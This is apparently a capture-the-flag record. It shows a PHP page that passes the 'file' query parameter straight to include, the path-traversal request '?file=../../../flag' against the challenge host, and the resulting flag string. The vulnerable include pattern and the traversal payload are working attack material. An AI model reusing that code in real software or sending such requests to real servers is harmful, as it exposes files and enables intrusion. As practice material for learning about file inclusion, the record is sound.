 不安全 db56c88f-235a-4f8c-8b33-c3078d3bb4a8.node4.buuoj.cn:81/?file=../../../flag
<?php
/**
* Created by PhpStorm.
* User: jinzhao
* Date: 2019/7/9
* Time: 7:07 AM
*/
highlight_file(__FILE__);
if(isset($_GET['file'])) {
$str = $_GET['file'];
include $_GET['file'];
}
flag{35159b47-98bc-4687-8921-a102814b4a80}